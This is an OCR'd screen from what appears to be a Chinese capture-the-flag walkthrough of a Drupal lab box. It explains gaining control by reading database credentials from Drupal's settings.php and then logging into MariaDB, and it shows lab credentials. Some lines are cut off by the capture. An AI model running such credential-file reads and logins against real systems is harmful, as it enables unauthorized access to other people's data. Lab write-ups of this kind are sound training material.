
登入資料庫
為了取得 Drupal 的控制權，需要先挖出使用者名稱與密
碼，藉由設定檔取得資料庫登入資訊，再藉由資料庫取得當
前使用者密碼，當然也可以直接修改密碼來取得控制權限，
這套路在
DC: 1
時就玩過。
1
$ cat /var/www/html/sites/default/settings.p
2
...
3
$databases['default']['default'] = array (
4
'database' => 'd7db',
5
'username' => 'db7user',
6
'password' => 'yNv3Po00',
7
'prefix' => '',
8
'host' => 'localhost',
9
'port' => '',
10
'namespace' => 'Drupal\\Core\\Database\\Dr
11
'driver' => 'mysql',
12
);
13
14
$ mysql -u db7user -p
15
Enter password:
16
Welcome to the MariaDB monitor.  Commands en
17
Your MariaDB connection id is 9
18
Server version: 10.1.38-MariaDB-0+deb9u1 Deb